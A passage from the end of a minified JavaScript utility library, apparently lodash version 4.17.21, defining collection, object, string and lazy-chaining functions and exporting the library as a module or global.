r=r===P?1:Vu(r),Tt(Ou(n,t),r)},Yn.flatten=vu,Yn.flattenDeep=function(n){return null!=n&&n.length?Tt(n,Q):[]},Yn.flattenDepth=function(n,t){return null!=n&&n.length?Tt(n,t=t===P?1:Vu(t)):[]},Yn.flip=function(n){return We(n,512)},Yn.flow=pc,Yn.flowRight=_c,Yn.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Yn.functions=function(n){return null==n?[]:Nt(n,ni(n))},Yn.functionsIn=function(n){return null==n?[]:Nt(n,ti(n))},Yn.groupBy=_f,Yn.initial=function(n){return null!=n&&n.length?Dr(n,0,-1):[]},Yn.intersection=Ho,Yn.intersectionBy=Jo,Yn.intersectionWith=Yo,Yn.invert=Gf,Yn.invertBy=Hf,Yn.invokeMap=vf,Yn.iteratee=ai,Yn.keyBy=gf,Yn.keys=ni,Yn.keysIn=ti,Yn.map=Ou,Yn.mapKeys=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,t(n,e,u),n)})),r},Yn.mapValues=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,e,t(n,e,u))})),r},Yn.matches=function(n){return Ar(Et(n,1))},Yn.matchesProperty=function(n,t){return kr(n,Et(t,1))},Yn.memoize=Eu,Yn.merge=Yf,Yn.mergeWith=Qf,Yn.method=vc,Yn.methodOf=gc,Yn.mixin=li,Yn.negate=Su,Yn.nthArg=function(n){return n=Vu(n),Cr((function(t){return Ir(t,n)}))},Yn.omit=Xf,Yn.omitBy=function(n,t){return ri(n,Su(Ne(t)))},Yn.once=function(n){return Ru(2,n)},Yn.orderBy=function(n,t,r,e){return null==n?[]:(Sf(t)||(t=null==t?[]:[t]),Sf(r=e?P:r)||(r=null==r?[]:[r]),Rr(n,t,r))},Yn.over=yc,Yn.overArgs=Af,Yn.overEvery=dc,Yn.overSome=bc,Yn.partial=kf,Yn.partialRight=Of,Yn.partition=yf,Yn.pick=nc,Yn.pickBy=ri,Yn.property=hi,Yn.propertyOf=function(n){return function(t){return null==n?P:Pt(n,t)}},Yn.pull=Qo,Yn.pullAll=du,Yn.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,Ne(r,2)):n},Yn.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,P,r):n},Yn.pullAt=Xo,Yn.range=wc,Yn.rangeRight=mc,Yn.rearg=If,Yn.reject=function(n,t){return(Sf(n)?i:Bt)(n,Su(Ne(t,3)))},Yn.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=Ne(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Sr(n,u),r},Yn.rest=function(n,t){if("function"!=typeof n)throw new ji(q);return Cr(n,t=t===P?t:Vu(t))},Yn.reverse=bu,Yn.sampleSize=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),(Sf(n)?wt:Br)(n,t)},Yn.set=function(n,t,r){return null==n?n:Tr(n,t,r)},Yn.setWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Tr(n,t,r,e)},Yn.shuffle=function(n){return(Sf(n)?mt:$r)(n)},Yn.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Je(n,t,r)?(t=0,r=e):(t=null==t?0:Vu(t),r=r===P?e:Vu(r)),Dr(n,t,r)):[]},Yn.sortBy=df,Yn.sortedUniq=function(n){return n&&n.length?Pr(n):[]},Yn.sortedUniqBy=function(n,t){return n&&n.length?Pr(n,Ne(t,2)):[]},Yn.split=function(n,t,r){return r&&"number"!=typeof r&&Je(n,t,r)&&(t=r=P),(r=r===P?tn:r>>>0)?(n=Yu(n))&&("string"==typeof t||null!=t&&!Bf(t))&&(!(t=Zr(t))&&L(n))?re(M(n),0,r):n.split(t,r):[]},Yn.spread=function(t,r){if("function"!=typeof t)throw new ji(q);return r=null==r?0:uo(Vu(r),0),Cr((function(e){var u=e[r],i=re(e,0,r);return u&&a(i,u),n(t,this,i)}))},Yn.tail=function(n){var t=null==n?0:n.length;return t?Dr(n,1,t):[]},Yn.take=function(n,t,r){return n&&n.length?Dr(n,0,(t=r||t===P?1:Vu(t))<0?0:t):[]},Yn.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t,e):[]},Yn.takeRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!1,!0):[]},Yn.takeWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3)):[]},Yn.tap=function(n,t){return t(n),n},Yn.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new ji(q);return Du(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),zu(n,t,{leading:e,maxWait:t,trailing:u})},Yn.thru=ju,Yn.toArray=Zu,Yn.toPairs=tc,Yn.toPairsIn=rc,Yn.toPath=function(n){return Sf(n)?c(n,au):qu(n)?[n]:ae(Zo(Yu(n)))},Yn.toPlainObject=Ju,Yn.transform=function(n,t,e){var u=Sf(n),i=u||Lf(n)||$f(n);if(t=Ne(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:Du(n)&&Bu(o)?Io(Mi(n)):{}}return(i?r:$t)(n,(function(n,r,u){return t(e,n,r,u)})),e},Yn.unary=function(n){return Iu(n,1)},Yn.union=nf,Yn.unionBy=tf,Yn.unionWith=rf,Yn.uniq=function(n){return n&&n.length?Kr(n):[]},Yn.uniqBy=function(n,t){return n&&n.length?Kr(n,Ne(t,2)):[]},Yn.uniqWith=function(n,t){return t="function"==typeof t?t:P,n&&n.length?Kr(n,P,t):[]},Yn.unset=function(n,t){return null==n||Vr(n,t)},Yn.unzip=wu,Yn.unzipWith=mu,Yn.update=function(n,t,r){return null==n?n:Gr(n,t,ne(r))},Yn.updateWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Gr(n,t,ne(r),e)},Yn.values=ei,Yn.valuesIn=function(n){return null==n?[]:I(n,ti(n))},Yn.without=ef,Yn.words=oi,Yn.wrap=function(n,t){return kf(ne(t),n)},Yn.xor=uf,Yn.xorBy=of,Yn.xorWith=ff,Yn.zip=cf,Yn.zipObject=function(n,t){return Qr(n||[],t||[],jt)},Yn.zipObjectDeep=function(n,t){return Qr(n||[],t||[],Tr)},Yn.zipWith=af,Yn.entries=tc,Yn.entriesIn=rc,Yn.extend=Nf,Yn.extendWith=Pf,li(Yn,Yn),Yn.add=xc,Yn.attempt=sc,Yn.camelCase=ec,Yn.capitalize=ui,Yn.ceil=jc,Yn.clamp=function(n,t,r){return r===P&&(r=t,t=P),r!==P&&(r=(r=Hu(r))==r?r:0),t!==P&&(t=(t=Hu(t))==t?t:0),zt(Hu(n),t,r)},Yn.clone=function(n){return Et(n,4)},Yn.cloneDeep=function(n){return Et(n,5)},Yn.cloneDeepWith=function(n,t){return Et(n,5,t="function"==typeof t?t:P)},Yn.cloneWith=function(n,t){return Et(n,4,t="function"==typeof t?t:P)},Yn.conformsTo=function(n,t){return null==t||St(n,t,ni(t))},Yn.deburr=ii,Yn.defaultTo=function(n,t){return null==n||n!=n?t:n},Yn.divide=Ac,Yn.endsWith=function(n,t,r){n=Yu(n),t=Zr(t);var e=n.length,u=r=r===P?e:zt(Vu(r),0,e);return(r-=t.length)>=0&&n.slice(r,u)==t},Yn.eq=Wu,Yn.escape=function(n){return(n=Yu(n))&&Tn.test(n)?n.replace(Un,vr):n},Yn.escapeRegExp=function(n){return(n=Yu(n))&&Zn.test(n)?n.replace(qn,"\\$&"):n},Yn.every=function(n,t,r){var e=Sf(n)?u:Ct;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.find=hf,Yn.findIndex=pu,Yn.findKey=function(n,t){return _(n,Ne(t,3),$t)},Yn.findLast=pf,Yn.findLastIndex=_u,Yn.findLastKey=function(n,t){return _(n,Ne(t,3),Dt)},Yn.floor=kc,Yn.forEach=Au,Yn.forEachRight=ku,Yn.forIn=function(n,t){return null==n?n:Eo(n,Ne(t,3),ti)},Yn.forInRight=function(n,t){return null==n?n:So(n,Ne(t,3),ti)},Yn.forOwn=function(n,t){return n&&$t(n,Ne(t,3))},Yn.forOwnRight=function(n,t){return n&&Dt(n,Ne(t,3))},Yn.get=Qu,Yn.gt=Rf,Yn.gte=zf,Yn.has=function(n,t){return null!=n&&Ke(n,t,Xt)},Yn.hasIn=Xu,Yn.head=gu,Yn.identity=ci,Yn.includes=function(n,t,r,e){n=Lu(n)?n:ei(n),r=r&&!e?Vu(r):0;var u=n.length;return r<0&&(r=uo(u+r,0)),Pu(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&g(n,t,r)>-1},Yn.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),g(n,t,u)},Yn.inRange=function(n,t,r){return t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r){return n>=io(t,r)&&n<uo(t,r)}(n=Hu(n),t,r)},Yn.invoke=Jf,Yn.isArguments=Ef,Yn.isArray=Sf,Yn.isArrayBuffer=Wf,Yn.isArrayLike=Lu,Yn.isArrayLikeObject=Cu,Yn.isBoolean=function(n){return!0===n||!1===n||Mu(n)&&Zt(n)==on},Yn.isBuffer=Lf,Yn.isDate=Cf,Yn.isElement=function(n){return Mu(n)&&1===n.nodeType&&!Nu(n)},Yn.isEmpty=function(n){if(null==n)return!0;if(Lu(n)&&(Sf(n)||"string"==typeof n||"function"==typeof n.splice||Lf(n)||$f(n)||Ef(n)))return!n.length;var t=Mo(n);if(t==sn||t==gn)return!n.size;if(Xe(n))return!wr(n).length;for(var r in n)if(zi.call(n,r))return!1;return!0},Yn.isEqual=function(n,t){return or(n,t)},Yn.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:P)?r(n,t):P;return e===P?or(n,t,P,r):!!e},Yn.isError=Uu,Yn.isFinite=function(n){return"number"==typeof n&&to(n)},Yn.isFunction=Bu,Yn.isInteger=Tu,Yn.isLength=$u,Yn.isMap=Uf,Yn.isMatch=function(n,t){return n===t||pr(n,t,qe(t))},Yn.isMatchWith=function(n,t,r){return r="function"==typeof r?r:P,pr(n,t,qe(t),r)},Yn.isNaN=function(n){return Fu(n)&&n!=+n},Yn.isNative=function(n){if(Fo(n))throw new yi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return dr(n)},Yn.isNil=function(n){return null==n},Yn.isNull=function(n){return null===n},Yn.isNumber=Fu,Yn.isObject=Du,Yn.isObjectLike=Mu,Yn.isPlainObject=Nu,Yn.isRegExp=Bf,Yn.isSafeInteger=function(n){return Tu(n)&&n>=-X&&n<=X},Yn.isSet=Tf,Yn.isString=Pu,Yn.isSymbol=qu,Yn.isTypedArray=$f,Yn.isUndefined=function(n){return n===P},Yn.isWeakMap=function(n){return Mu(n)&&Mo(n)==bn},Yn.isWeakSet=function(n){return Mu(n)&&"[object WeakSet]"==Zt(n)},Yn.join=function(n,t){return null==n?"":ro.call(n,t)},Yn.kebabCase=uc,Yn.last=yu,Yn.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==P&&(u=(u=Vu(r))<0?uo(e+u,0):io(u,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,u):v(n,d,u,!0)},Yn.lowerCase=ic,Yn.lowerFirst=oc,Yn.lt=Df,Yn.lte=Mf,Yn.max=function(n){return n&&n.length?Ut(n,ci,Jt):P},Yn.maxBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),Jt):P},Yn.mean=function(n){return b(n,ci)},Yn.meanBy=function(n,t){return b(n,Ne(t,2))},Yn.min=function(n){return n&&n.length?Ut(n,ci,xr):P},Yn.minBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),xr):P},Yn.stubArray=pi,Yn.stubFalse=_i,Yn.stubObject=function(){return{}},Yn.stubString=function(){return""},Yn.stubTrue=function(){return!0},Yn.multiply=Oc,Yn.nth=function(n,t){return n&&n.length?Ir(n,Vu(t)):P},Yn.noConflict=function(){return tr._===this&&(tr._=Ci),this},Yn.noop=si,Yn.now=bf,Yn.pad=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ke(Qi(u),r)+n+ke(Yi(u),r)},Yn.padEnd=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?n+ke(t-e,r):n},Yn.padStart=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?ke(t-e,r)+n:n},Yn.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),fo(Yu(n).replace(Kn,""),t||0)},Yn.random=function(n,t,r){if(r&&"boolean"!=typeof r&&Je(n,t,r)&&(t=r=P),r===P&&("boolean"==typeof t?(r=t,t=P):"boolean"==typeof n&&(r=n,n=P)),n===P&&t===P?(n=0,t=1):(n=Ku(n),t===P?(t=n,n=0):t=Ku(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=co();return io(n+u*(t-n+Yt("1e-"+((u+"").length-1))),t)}return Wr(n,t)},Yn.reduce=function(n,t,r){var e=Sf(n)?l:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,Ro)},Yn.reduceRight=function(n,t,r){var e=Sf(n)?s:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,zo)},Yn.repeat=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),Lr(Yu(n),t)},Yn.replace=function(){var n=arguments,t=Yu(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Yn.result=function(n,t,r){var e=-1,u=(t=te(t,n)).length;for(u||(u=1,n=P);++e<u;){var i=null==n?P:n[au(t[e])];i===P&&(e=u,i=r),n=Bu(i)?i.call(n):i}return n},Yn.round=Ic,Yn.runInContext=m,Yn.sample=function(n){return(Sf(n)?bt:Ur)(n)},Yn.size=function(n){if(null==n)return 0;if(Lu(n))return Pu(n)?D(n):n.length;var t=Mo(n);return t==sn||t==gn?n.size:wr(n).length},Yn.snakeCase=fc,Yn.some=function(n,t,r){var e=Sf(n)?h:Mr;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.sortedIndex=function(n,t){return Fr(n,t)},Yn.sortedIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2))},Yn.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=Fr(n,t);if(e<r&&Wu(n[e],t))return e}return-1},Yn.sortedLastIndex=function(n,t){return Fr(n,t,!0)},Yn.sortedLastIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2),!0)},Yn.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=Fr(n,t,!0)-1;if(Wu(n[r],t))return r}return-1},Yn.startCase=cc,Yn.startsWith=function(n,t,r){return n=Yu(n),r=null==r?0:zt(Vu(r),0,n.length),t=Zr(t),n.slice(r,r+t.length)==t},Yn.subtract=Rc,Yn.sum=function(n){return n&&n.length?j(n,ci):0},Yn.sumBy=function(n,t){return n&&n.length?j(n,Ne(t,2)):0},Yn.template=function(n,t,r){var e=Yn.templateSettings;r&&Je(n,t,r)&&(t=P),n=Yu(n),t=Pf({},t,e,Le);var u,i,o=Pf({},t.imports,e.imports,Le),f=ni(o),c=I(o,f),a=0,l=t.interpolate||ct,s="__p += '",h=mi((t.escape||ct).source+"|"+l.source+"|"+(l===Mn?nt:ct).source+"|"+(t.evaluate||ct).source+"|$","g"),p="//# sourceURL="+(zi.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Vt+"]")+"\n";n.replace(h,(function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(at,W),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t})),s+="';\n";var _=zi.call(t,"variable")&&t.variable;if(_){if(Qn.test(_))throw new yi("Invalid `variable` option passed into `_.template`")}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(Sn,""):s).replace(Wn,"$1").replace(Ln,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=sc((function(){return di(f,p+"return "+s).apply(P,c)}));if(v.source=s,Uu(v))throw v;return v},Yn.times=function(n,t){if((n=Vu(n))<1||n>X)return[];var r=tn,e=io(n,tn);t=Ne(t),n-=tn;for(var u=A(e,t);++r<n;)t(r);return u},Yn.toFinite=Ku,Yn.toInteger=Vu,Yn.toLength=Gu,Yn.toLower=function(n){return Yu(n).toLowerCase()},Yn.toNumber=Hu,Yn.toSafeInteger=function(n){return n?zt(Vu(n),-X,X):0===n?n:0},Yn.toString=Yu,Yn.toUpper=function(n){return Yu(n).toUpperCase()},Yn.trim=function(n,t,r){if((n=Yu(n))&&(r||t===P))return k(n);if(!n||!(t=Zr(t)))return n;var e=M(n),u=M(t);return re(e,z(e,u),E(e,u)+1).join("")},Yn.trimEnd=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.slice(0,F(n)+1);if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,0,E(e,M(t))+1).join("")},Yn.trimStart=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.replace(Kn,"");if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,z(e,M(t))).join("")},Yn.truncate=function(n,t){var r=30,e="...";if(Du(t)){var u="separator"in t?t.separator:u;r="length"in t?Vu(t.length):r,e="omission"in t?Zr(t.omission):e}var i=(n=Yu(n)).length;if(L(n)){var o=M(n);i=o.length}if(r>=i)return n;var f=r-D(e);if(f<1)return e;var c=o?re(o,0,f).join(""):n.slice(0,f);if(u===P)return c+e;if(o&&(f+=c.length-f),Bf(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=mi(u.source,Yu(tt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===P?f:s)}}else if(n.indexOf(Zr(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e},Yn.unescape=function(n){return(n=Yu(n))&&Bn.test(n)?n.replace(Cn,gr):n},Yn.uniqueId=function(n){var t=++Ei;return Yu(n)+t},Yn.upperCase=ac,Yn.upperFirst=lc,Yn.each=Au,Yn.eachRight=ku,Yn.first=gu,li(Yn,function(){var n={};return $t(Yn,(function(t,r){zi.call(Yn.prototype,r)||(n[r]=t)})),n}(),{chain:!1}),Yn.VERSION="4.17.21",r(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Yn[n].placeholder=Yn})),r(["drop","take"],(function(n,t){ht.prototype[n]=function(r){r=r===P?1:uo(Vu(r),0);var e=this.__filtered__&&!t?new ht(this):this.clone();return e.__filtered__?e.__takeCount__=io(r,e.__takeCount__):e.__views__.push({size:io(r,tn),type:n+(e.__dir__<0?"Right":"")}),e},ht.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),r(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;ht.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:Ne(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),r(["head","last"],(function(n,t){var r="take"+(t?"Right":"");ht.prototype[n]=function(){return this[r](1).value()[0]}})),r(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");ht.prototype[n]=function(){return this.__filtered__?new ht(this):this[r](1)}})),ht.prototype.compact=function(){return this.filter(ci)},ht.prototype.find=function(n){return this.filter(n).head()},ht.prototype.findLast=function(n){return this.reverse().find(n)},ht.prototype.invokeMap=Cr((function(n,t){return"function"==typeof n?new ht(this):this.map((function(r){return er(r,n,t)}))})),ht.prototype.reject=function(n){return this.filter(Su(Ne(n)))},ht.prototype.slice=function(n,t){n=Vu(n);var r=this;return r.__filtered__&&(n>0||t<0)?new ht(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==P&&(r=(t=Vu(t))<0?r.dropRight(-t):r.take(t-n)),r)},ht.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ht.prototype.toArray=function(){return this.take(tn)},$t(ht.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Yn[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(Yn.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof ht,c=o[0],l=f||Sf(t),s=function(n){var t=u.apply(Yn,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new ht(this);var g=n.apply(t,o);return g.__actions__.push({func:ju,args:[s],thisArg:P}),new st(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})})),r(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ai[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Yn.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Sf(u)?u:[],n)}return this[r]((function(r){return t.apply(Sf(r)?r:[],n)}))}})),$t(ht.prototype,(function(n,t){var r=Yn[t];if(r){var e=r.name+"";zi.call(yo,e)||(yo[e]=[]),yo[e].push({name:t,func:r})}})),yo[me(P,2).name]=[{name:"wrapper",func:P}],ht.prototype.clone=function(){var n=new ht(this.__wrapped__);return n.__actions__=ae(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=ae(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=ae(this.__views__),n},ht.prototype.reverse=function(){if(this.__filtered__){var n=new ht(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},ht.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Sf(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=io(t,n+o);break;case"takeRight":n=uo(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=io(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return Jr(n,this.__actions__);var _=[];n:for(;c--&&h<p;){for(var v=-1,g=n[a+=t];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}_[h++]=g}return _},Yn.prototype.at=lf,Yn.prototype.chain=function(){return xu(this)},Yn.prototype.commit=function(){return new st(this.value(),this.__chain__)},Yn.prototype.next=function(){this.__values__===P&&(this.__values__=Zu(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?P:this.__values__[this.__index__++]}},Yn.prototype.plant=function(n){for(var t,r=this;r instanceof lt;){var e=hu(r);e.__index__=0,e.__values__=P,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t},Yn.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof ht){var t=n;return this.__actions__.length&&(t=new ht(this)),(t=t.reverse()).__actions__.push({func:ju,args:[bu],thisArg:P}),new st(t,this.__chain__)}return this.thru(bu)},Yn.prototype.toJSON=Yn.prototype.valueOf=Yn.prototype.value=function(){return Jr(this.__wrapped__,this.__actions__)},Yn.prototype.first=Yn.prototype.head,Zi&&(Yn.prototype[Zi]=function(){return this}),Yn}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(tr._=yr,define((function(){return yr}))):er?((er.exports=yr)._=yr,rr._=yr):tr._=yr}).call(this);